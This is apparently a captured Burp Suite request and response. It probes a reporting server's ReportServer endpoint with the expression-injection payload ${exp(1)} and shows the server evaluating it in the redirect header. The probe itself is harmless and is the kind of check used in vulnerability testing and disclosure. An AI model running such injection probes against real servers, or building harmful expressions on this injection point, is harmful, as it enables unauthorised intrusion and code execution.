 Send
Cancel
Follow redirection
Target: http://10.211.55.8:8075
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /webroot/decision/view/ReportServer?
qyg=${exp(1)} HTTP/1.1
2 Host: 10.211.55.8:8075
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: object-src 'self'
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Location:
/webroot/decision/view/report?qyg=2.7182818
284590455
10 Content-Length: 0
11 Date: Tue, 08 Jul 2025 07:38:30 GMT
12 Connection: close
13
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 11
Inspector
Notes